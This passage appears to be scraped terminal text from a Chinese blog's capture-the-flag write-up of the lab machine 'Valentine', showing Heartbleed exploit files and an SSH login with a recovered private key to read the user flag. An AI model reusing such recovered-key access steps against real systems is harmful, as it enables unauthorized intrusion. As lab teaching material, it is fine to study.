 hype@Valentine: ~/Des
dayu@kali: ~/桌面/dayuValentine
dayu@kali: ~/桌面/dayuValentine
hype@Valentine: ~/Desk
dayu@kali:~/桌面/dayuValentine$ ls
10.10.10.79.txt 32745.py heartbleed-poc hype_key id_rsa script.txt
dayu@kali:~/桌面/dayuValentine$ sudo ssh -i id_rsa hype@10.10.10.79
The authenticity of host '10.10.10.79 (10.10.10.79)' can't be established.
ECDSA key fingerprint is SHA256:lqH8pv30qdlekhX8RTgJTq79ljYnL2cXflNTYu8LS5w.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.79' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ whoami
hype
hype@Valentine:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ cd desktop
-bash: cd: desktop: No such file or directory
hype@Valentine:~$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos
hype@Valentine:~$ cd Desktop
hype@Valentine:~/Desktop$ ls
user.txt
hype@Valentine:~/Desktop$ cat user.txt
6e076961750
hype@Valentine:~/Desktop$
dayuApocalyst
dayuAriekei
dayuBashed
dayuNibbles
dayuAragog
dayuValentine
大余安全
https://blog.csdn.net/qq_34801745